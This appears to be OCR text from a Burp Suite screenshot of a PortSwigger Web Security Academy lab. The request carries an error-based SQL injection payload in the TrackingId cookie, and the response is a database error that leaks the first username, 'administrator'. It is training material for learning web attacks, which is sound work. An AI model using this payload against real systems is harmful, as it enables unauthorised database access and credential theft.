 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host:
0a9200790391c51488eadd70008100ab.web-security-academy.net
3 Cookie: TrackingId=' AND 1=CAST((SELECT username FROM users
LIMIT 1) AS int)-- -; session=
mNPb3Gzn5pEhLdOWRieBA6mFPKGUaVPw
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:134.0) Gecko/20100101 Firefox/134.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
\n
31 <span>
LAB
</span>
32 <p>
Not solved
</p>
33 <span class=lab-status-icon>
</span>
34 </div>
35 </div>
36 </div>
37 </section>
38 </div>
39 <div theme="">
40 <section class="maincontainer">
41 <div class="container">
42 <header class="navigation-header">
43 </header>
44 <h4>
ERROR: invalid input syntax for type integer:
"administrator"
</h4>
45 <p class=is-warning>
ERROR: invalid input syntax for type integer:
"administrator"
</p>
46 </div>
Inspector
Notes